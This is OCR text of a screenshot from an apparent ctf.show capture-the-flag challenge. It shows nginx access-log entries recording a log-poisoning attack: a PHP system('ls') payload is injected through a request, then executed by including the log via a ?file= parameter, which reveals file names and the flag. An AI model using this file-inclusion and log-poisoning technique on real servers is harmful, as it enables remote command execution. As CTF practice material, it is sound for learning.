 21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
172.12.129.208 - - [25/Apr/2024:08:00:33 +0000] "GET /.git/HEAD HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:08:00:33 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:38 +0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-
61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:39 +0000] "GET
/favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:57 +0000] "GET /?file=%3C?php%20system(%E2%80%99ls%E2%80%98)?%3E HTTP/1.1" 200 377 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:57 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?
file=%3C?php%20system(%E2%80%99ls%E2%80%98)?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:0
+0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "11111111fl0g.php index.php " 172.12.129.208 - - [25/Apr/2024:08:04:15 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1724 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:04:15
+0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:06:45 +0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/"
"11111111$flag="ctfshow{531e1a97-3af6-4472-ac74-272b14bcf3c2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16
11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
中
原